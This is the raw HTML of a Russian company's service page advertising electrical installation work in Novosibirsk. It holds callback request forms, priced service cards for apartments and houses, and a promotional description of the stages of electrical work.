<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a title="Прайс TNexpert март 2020" href="https://tnexpert.ru/prai-s-tnexpert-mart-2020/">Прайс лист</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://tnexpert.ru/o-kompanii/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://tnexpert.ru/o-kompanii/">О компании</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://tnexpert.ru/category/novosti/">Новости</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://tnexpert.ru/category/socialnetwork/">Социальные сети</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-823"><a href="https://tnexpert.ru/category/nashi-raboty/">Наши работы</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://tnexpert.ru/category/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://tnexpert.ru/kontakty/">Контакты</a>
<ul class="sub-menu">
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://tnexpert.ru/vakansii/">Вакансии</a></li>
</ul>
</li>
</ul>        </nav>
        <div class="burgerMenu"><i class="fa fa-bars" aria-hidden="true"></i>Меню</div>
    </div>
</header>

<section class="containerWrap breadcrumbs"><div class="wrap"> <span><span><a href="https://tnexpert.ru/">Главная страница</a></span> <span class="sep">/</span> <span><a href="https://tnexpert.ru/service/">Каталог услуг</a></span> <span class="sep">/</span> <span class="breadcrumb_last" aria-current="page">Электромонтажные работы</span></span></div></section>
    <div class="bannerService1">
        <!-- начало формы захвата на банере -->
        <div class="bannerService">
            <div class="form">
                
<div class="wpcf7 no-js" id="wpcf7-f252-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="252">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f252-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="252" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f252-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">ОСТАВЬТЕ ЗАЯВКУ</span><br />
<span class="desc">На бесплатный выезд специалиста.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-411"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-411" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-947" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-447"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-447[]" value="Я согласен на обработку персональных данных" /><span class="wpcf7-list-item-label">Я согласен на обработку персональных данных</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>

        </div>
        <!-- конец формы захвата на банере -->
        <img fetchpriority="high" width="1920" height="1200" src="https://tnexpert.ru/wp-content/uploads/2018/12/Electricity-lamp-lighting_1920x1200-e1545468928475.jpg" class="attachment-full size-full" alt="электромонтаж" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/12/Electricity-lamp-lighting_1920x1200-e1545468928475.jpg 1920w, https://tnexpert.ru/wp-content/uploads/2018/12/Electricity-lamp-lighting_1920x1200-e1545468928475-300x188.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/12/Electricity-lamp-lighting_1920x1200-e1545468928475-768x480.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/12/Electricity-lamp-lighting_1920x1200-e1545468928475-1024x640.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />
        <table class="bannerServiceTable">
            <tr>
                <td>
                    <div style="">
                        <div class="text1">
                            <h1 style="text-align: center;">Электромонтажные работы в Новосибирске</h1>
<p>&nbsp;</p>
<p style="text-align: center;">для организаций и частных лиц бытового, промышленного назначения</p>
<p style="text-align: center;">точно в срок за счет толковых мастеров и отлаженной системы работ</p>

                            <a name="WhY"></a>
                        </div>
                        <div class="btn">
                            <p style="text-align: center;"><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="#WhY">Почему вы так решили?</a></strong></span></p>

                            <!--<img src="/wp-content/themes/tnexpert/images/cat1.png"/>-->

                        </div>


                        <div class="text2">
                            <p style="text-align: center;">электромонтажные работы начинаются<br />
с вызова нашего специалиста</p>
                        </div>
                    </div>
                </td>
                <td width="340">

                </td>
            </tr>
        </table>
    </div>

    
    <section class="containerWrap default_page">
        <div class="wrap">
                        <div class="services_block_2">
                <div class="items">
                                    </div>
            </div>

            
                <div class="productsBlock_9">

                    <div class="subtitle">Потому что бесплатный выезд от нашего эксперта даст вам:</div>

                    <div id="productsBlock_9">
                        <div class="items">
                                                            <div class="item">
                                    <div class="img">
                                        <a href="https://tnexpert.ru/wp-content/uploads/2018/12/51216381.jpg" class="fancybox">
                                            <img width="700" height="408" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2018/12/51216381.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="смета" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2018/12/51216381.jpg 700w, https://tnexpert.ru/wp-content/uploads/2018/12/51216381-300x175.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="408" src="https://tnexpert.ru/wp-content/uploads/2018/12/51216381.jpg" class="attachment-large size-large wp-post-image" alt="смета" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/12/51216381.jpg 700w, https://tnexpert.ru/wp-content/uploads/2018/12/51216381-300x175.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a>
                                    </div>

                                    <div class="text">
                                        <div class="heading">1. СМЕТУ ОБЪЕКТА</div>
                                        <div class="line"></div>
                                        <div class="desc">
                                            <div class="formatBlock">
                                                <p>Вы узнаете <strong>реальную</strong> и полную <strong>стоимость работ</strong>, согласно СНиП и учетом всех ваших пожеланий.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="img">
                                        <a href="https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM.jpg" class="fancybox">
                                            <img loading="lazy" width="1024" height="682" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-1024x682.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Бесплатная консультация" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-1024x682.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-300x200.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-768x512.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="682" src="https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Бесплатная консультация" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-1024x682.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-300x200.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM-768x512.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/11/eCLr117qGNM.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript> </a>
                                    </div>

                                    <div class="text">
                                        <div class="heading">2. ПОДРОБНУЮ КОНСУЛЬТАЦИЮ</div>
                                        <div class="line"></div>
                                        <div class="desc">
                                            <div class="formatBlock">
                                                <p>Эксперт поделится с вами современными решениями в энергосистемах, которые <strong>уменьшат</strong> ваши <strong>затраты на монтаж</strong> и дальнейшую <strong>эксплуатацию </strong> объекта.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="img">
                                        <a href="https://tnexpert.ru/wp-content/uploads/2018/12/smeta-na-elektromontazhnye-raboty-2-300x215.jpg" class="fancybox">
                                            <img loading="lazy" width="300" height="215" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2018/12/smeta-na-elektromontazhnye-raboty-2-300x215.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="смета" decoding="async" /><noscript><img loading="lazy" width="300" height="215" src="https://tnexpert.ru/wp-content/uploads/2018/12/smeta-na-elektromontazhnye-raboty-2-300x215.jpg" class="attachment-large size-large wp-post-image" alt="смета" decoding="async" /></noscript> </a>
                                    </div>

                                    <div class="text">
                                        <div class="heading">3. ЭЛЕКТРИЧЕСКУЮ СХЕМУ</div>
                                        <div class="line"></div>
                                        <div class="desc">
                                            <div class="formatBlock">
                                                <p>Наши специалисты помогут разработать <b>удобную расстановку электротехнических изделий </b>именно под ваш образ жизни</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                    </div>
                </div>
                
            <div class="bannerService">

                &nbsp;
                <img loading="lazy" width="847" height="340" src="https://tnexpert.ru/wp-content/uploads/2018/10/elektromontaj.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/10/elektromontaj.jpg 847w, https://tnexpert.ru/wp-content/uploads/2018/10/elektromontaj-300x120.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/10/elektromontaj-768x308.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" />                <div class="text" style="background:#1e73be;">
                    <style>
                        .bannerService .text h1, .bannerService .text h2, .bannerService .text h3, .bannerService .text h4, .bannerService .text h5, .bannerService .text h6, .bannerService .text p, .bannerService .text li {
                            color: #ffffff;
                        }
                    </style>
                    <h3>Электромонтаж и освещение</h3>
<p>Проектирование, монтаж и обслуживание</p>
                </div>
                <div class="form">
                    
<div class="wpcf7 no-js" id="wpcf7-f252-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="252">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f252-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="252" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f252-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">ОСТАВЬТЕ ЗАЯВКУ</span><br />
<span class="desc">На бесплатный выезд специалиста.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-411"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-411" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-947" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-447"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-447[]" value="Я согласен на обработку персональных данных" /><span class="wpcf7-list-item-label">Я согласен на обработку персональных данных</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>
                            <div class="productsBlock_3">
                    <div class="subtitle">Готовые решения для ваших задач</div>
                    <div class="sliderControl">
                        <div class="prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
                        <div class="next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
                    </div>
                    <div id="productsBlock_3">
                        <div class="items">
                                                            <div class="item">
                                    <div>
                                        <div class="label label-1"></div>
                                        <div class="label1 label-1"></div>


                                        <a href="https://tnexpert.ru/product/elektrika-pod-klyuch-v-chastnom-dome/" class="img">
                                            <img loading="lazy" width="500" height="432" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Электрика в частном доме" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov.jpg 500w, https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov-300x259.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="432" src="https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov.jpg" class="attachment-large size-large wp-post-image" alt="Электрика в частном доме" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov.jpg 500w, https://tnexpert.ru/wp-content/uploads/2019/01/stroitelstvo-chastnikh-domov-300x259.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>                                        </a>
                                        <div class="text">
                                            <a href="https://tnexpert.ru/product/elektrika-pod-klyuch-v-chastnom-dome/" class="heading">
                                                ЭЛЕКТРИКА В ЧАСТНОМ ДОМЕ                                            </a>
                                        </div>
                                        <div class="text">
                                            <div class="desc">
                                                <div class="formatBlock">
                                                    <p>При оказании услуги по монтажу электрики нашей компанией осуществляются полный комплекс подготовительных и электромонтажных работ. Цена указана без учета материалов.</p>
<p><a href="https://tnexpert.ru/product/elektrika-pod-klyuch-v-chastnom-dome/">Подробнее.</a></p>
                                                </div>
                                            </div>
                                            <div class="price">
                                                по запросу                                            </div>
                                            <a class="btn callme" href="#" data-popup="req"
                                               data-action="Заказать ЭЛЕКТРИКА В ЧАСТНОМ ДОМЕ">заказать</a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div>
                                        <div class="label label-1"></div>
                                        <div class="label1 label-1"></div>


                                        <a href="https://tnexpert.ru/product/elektrika-v-odnokomnatnoj-kvartire/" class="img">
                                            <img loading="lazy" width="353" height="300" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/1k.png" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="электрика в однокомнатной квартире" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/1k.png 353w, https://tnexpert.ru/wp-content/uploads/2019/01/1k-300x255.png 300w" sizes="(max-width: 353px) 100vw, 353px" /><noscript><img loading="lazy" width="353" height="300" src="https://tnexpert.ru/wp-content/uploads/2019/01/1k.png" class="attachment-large size-large wp-post-image" alt="электрика в однокомнатной квартире" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/1k.png 353w, https://tnexpert.ru/wp-content/uploads/2019/01/1k-300x255.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></noscript>                                        </a>
                                        <div class="text">
                                            <a href="https://tnexpert.ru/product/elektrika-v-odnokomnatnoj-kvartire/" class="heading">
                                                ЭЛЕКТРИКА В 1 КОМНАТНОЙ КВАРТИРЕ                                            </a>
                                        </div>
                                        <div class="text">
                                            <div class="desc">
                                                <div class="formatBlock">
                                                    <p>При оказании услуги по монтажу электрики нашей компанией осуществляются полный комплекс подготовительных и электромонтажных работ. Цена указана без учета материалов.</p>
<p><a href="https://tnexpert.ru/product/elektrika-v-odnokomnatnoj-kvartire/" target="_blank" rel="noopener">Подробнее.</a></p>
                                                </div>
                                            </div>
                                            <div class="price">
                                                по запросу                                            </div>
                                            <a class="btn callme" href="#" data-popup="req"
                                               data-action="Заказать ЭЛЕКТРИКА В 1 КОМНАТНОЙ КВАРТИРЕ">заказать</a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div>
                                        <div class="label label-1"></div>
                                        <div class="label1 label-1"></div>


                                        <a href="https://tnexpert.ru/product/elektrika-v-dvuhkomnatnoj-kvartire/" class="img">
                                            <img loading="lazy" width="500" height="500" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/4.png" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Электрика в двухкомнатной квартире" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/4.png 500w, https://tnexpert.ru/wp-content/uploads/2019/01/4-150x150.png 150w, https://tnexpert.ru/wp-content/uploads/2019/01/4-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="500" src="https://tnexpert.ru/wp-content/uploads/2019/01/4.png" class="attachment-large size-large wp-post-image" alt="Электрика в двухкомнатной квартире" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/4.png 500w, https://tnexpert.ru/wp-content/uploads/2019/01/4-150x150.png 150w, https://tnexpert.ru/wp-content/uploads/2019/01/4-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>                                        </a>
                                        <div class="text">
                                            <a href="https://tnexpert.ru/product/elektrika-v-dvuhkomnatnoj-kvartire/" class="heading">
                                                ЭЛЕКТРИКА В ДВУХКОМНАТНОЙ                                            </a>
                                        </div>
                                        <div class="text">
                                            <div class="desc">
                                                <div class="formatBlock">
                                                    <p>При оказании услуги по монтажу электрики нашей компанией осуществляются полный комплекс подготовительных и электромонтажных работ. Цена указана без учета материалов.</p>
<p><a href="https://tnexpert.ru/product/elektrika-v-dvuhkomnatnoj-kvartire/" target="_blank" rel="noopener">Подробнее.</a></p>
                                                </div>
                                            </div>
                                            <div class="price">
                                                по запросу                                            </div>
                                            <a class="btn callme" href="#" data-popup="req"
                                               data-action="Заказать ЭЛЕКТРИКА В ДВУХКОМНАТНОЙ">заказать</a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div>
                                        <div class="label label-1"></div>
                                        <div class="label1 label-1"></div>


                                        <a href="https://tnexpert.ru/product/elektrika-v-trehkomnatnoj-kvartire/" class="img">
                                            <img loading="lazy" width="1024" height="650" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/1_original-1024x650.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Электрика в 3х комнатной" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/1_original-1024x650.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2019/01/1_original-300x190.jpg 300w, https://tnexpert.ru/wp-content/uploads/2019/01/1_original-768x488.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="650" src="https://tnexpert.ru/wp-content/uploads/2019/01/1_original-1024x650.jpg" class="attachment-large size-large wp-post-image" alt="Электрика в 3х комнатной" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/1_original-1024x650.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2019/01/1_original-300x190.jpg 300w, https://tnexpert.ru/wp-content/uploads/2019/01/1_original-768x488.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>                                        </a>
                                        <div class="text">
                                            <a href="https://tnexpert.ru/product/elektrika-v-trehkomnatnoj-kvartire/" class="heading">
                                                Электрика в 3х комнатной                                            </a>
                                        </div>
                                        <div class="text">
                                            <div class="desc">
                                                <div class="formatBlock">
                                                    <p>При оказании услуги по монтажу электрики нашей компанией осуществляются полный комплекс подготовительных и электромонтажных работ. Цена указана без учета материалов.</p>
<p><a href="https://tnexpert.ru/product/elektrika-v-trehkomnatnoj-kvartire/" target="_blank" rel="noopener">Подробнее.</a></p>
                                                </div>
                                            </div>
                                            <div class="price">
                                                по запросу                                            </div>
                                            <a class="btn callme" href="#" data-popup="req"
                                               data-action="Заказать Электрика в 3х комнатной">заказать</a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div>
                                        <div class="label label-1"></div>
                                        <div class="label1 label-1"></div>


                                        <a href="https://tnexpert.ru/product/elektrika-v-novostrojke-pod-klyuch/" class="img">
                                            <img loading="lazy" width="1024" height="576" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-1024x576.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Электрика в новостройке" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-1024x576.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-300x169.jpg 300w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-768x432.jpg 768w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="576" src="https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Электрика в новостройке" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-1024x576.jpg 1024w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-300x169.jpg 300w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4-768x432.jpg 768w, https://tnexpert.ru/wp-content/uploads/2019/01/cropped-shhit-1900-1200-4.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>                                        </a>
                                        <div class="text">
                                            <a href="https://tnexpert.ru/product/elektrika-v-novostrojke-pod-klyuch/" class="heading">
                                                ЭЛЕКТРИКА В НОВОСТРОЙКЕ                                            </a>
                                        </div>
                                        <div class="text">
                                            <div class="desc">
                                                <div class="formatBlock">
                                                    <p>Электрика в новостройке под ключ это первое, что делают владельцы новой квартиры.</p>
<p>&nbsp;</p>
<p><a href="https://tnexpert.ru/product/elektrika-v-novostrojke-pod-klyuch/">Подробнее</a>.</p>
                                                </div>
                                            </div>
                                            <div class="price">
                                                договорная                                            </div>
                                            <a class="btn callme" href="#" data-popup="req"
                                               data-action="Заказать ЭЛЕКТРИКА В НОВОСТРОЙКЕ">заказать</a>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                    </div>
                </div>
                            <div class="singleTextBlock">
                <div class="formatBlock">
                    <p><img loading="lazy" decoding="async" class="lazy lazy-hidden alignleft wp-image-534" title="Электромонтажные работы" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-300x100.jpg" alt="Электромонтажные работы" width="648" height="216" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-300x100.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-768x256.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7.jpg 900w" sizes="(max-width: 648px) 100vw, 648px" /><noscript><img loading="lazy" decoding="async" class="alignleft wp-image-534" title="Электромонтажные работы" src="http://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-300x100.jpg" alt="Электромонтажные работы" width="648" height="216" srcset="https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-300x100.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7-768x256.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/10/8dd88fe6a8ce2ab92d8e3bfc7a6514f7.jpg 900w" sizes="(max-width: 648px) 100vw, 648px" /></noscript></p>
<h5></h5>
<h2><strong>ЭЛЕКТРОМОНТАЖНЫЕ РАБОТЫ В НОВОСИБИРСКЕ И ОБЛАСТИ</strong></h2>
<p>TNexpert осуществляет полный комплекс электромонтажных работ в Новосибирске и Новосибирской области.</p>
<p>В спектр услуг входит Электромонтаж для квартир и жилых домов, а также офисов и промышленных помещений.</p>
<h3>Электромонтажные работы</h3>
<p>Наша компания активно развивается в области электротехнических работ и уже имеет большой опыт по оказанию услуг в этой сфере. Мы профессионально выполняем электромонтаж, поскольку знаем, что наша работа служит гарантией вашей безопасности. Все электромонтажные работы проводятся нами с использованием самого современного оборудования и в соответствии с действующими требованиями нормативных документов.</p>
<p>Работы осуществляются высокопрофессиональными инженерами-электриками компании TNexpert с опытом работ более пяти лет и имеющими группу по электробезопасности не ниже третьей. Поэтому мы с уверенностью можем гарантировать, что электрика, установленная нашими специалистами, не потребует скорой замены и прослужит вам долгое время.</p>
<p>Электромонтажные работы это целый комплекс монтажных и проектных работ, направленных на оснащение вашего помещения, будь это загородный дом, квартира или офис, для дальнейшего подключения электрооборудования. И, поскольку практически все, чем мы пользуемся в быту, работает от электричества, этот этап строительства или ремонта является основным.</p>
<h3><strong>Этапы и виды электромонтажных работ</strong></h3>
<p>Перед тем, как приступать к непосредственному монтажу, мы выполняем обследование объекта, что позволит детально и наглядно представить весь план электрики в помещении, а также исключить любые возможные ошибки уже на стадии проектирования. В рамках проекта также проводится расчет планируемой нагрузки, которая будет подаваться на электросеть. Все это позволяет нам заранее определить необходимые расходные материалы и комплектующие для выполнения электромонтажных работ.</p>
<p>После этапа проектирования осуществляется демонтаж старых или поврежденных элементов электропроводки и электрооборудования. В большинстве случаев при ремонте новые компоненты электрики устанавливаются в старые штробы и ниши, но бывает и так, что может потребоваться их дополнительная подготовка. При электромонтаже в новостройках все необходимые подготовительные работы производятся с нуля в полном объеме.</p>
<p>Наша компания берет заказы на <strong>электромонтажные работы</strong> любой сложности от установки или замены розетки и выключателя до монтажа электрики под ключ в квартире и доме. Все работы выполняются в строгом соответствии с проектом, составленным нашими специалистами или предоставленным заказчиком.</p>
<p>Полный спектр электромонтажных работ выглядит следующим образом:</p>
<ul>
<li>вызов электрика на дом;</li>
<li>предпроектное обследование;</li>
<li>составление проекта электроснабжения и другой технической документации;</li>
<li>демонтаж устаревшего электрооборудования и проводки;</li>
<li>создание штроб, гнезд и углублений для кабелей, розеток, выключателей;</li>
<li>монтаж электрощитового оборудования и</li>
<li>подключение бытовой техники;</li>
<li>проверка состояния электросети с учетом предполагаемых нагрузок.</li>
</ul>
<p>При электромонтаже мы используем свои расходные материалы и комплектующие, но по желанию заказчика могут быть использованы его материалы, в выборе которых мы всегда рады помочь.</p>
<p>Всегда следует помнить, что даже небольшие неточности при выполнении работ могут привести к непредсказуемым последствиям – от выхода из строя подключенного электрооборудования до серьезного пожара. Поэтому очень важно доверять подобные выполнение электромонтажных работ настоящим профессионалам самого высокого уровня!</p>
<p>Демократичные цены и высокое качество исполнения в установленные сроки- отличительная особенность нашей компании и мы готовы предоставить их вам!</p>
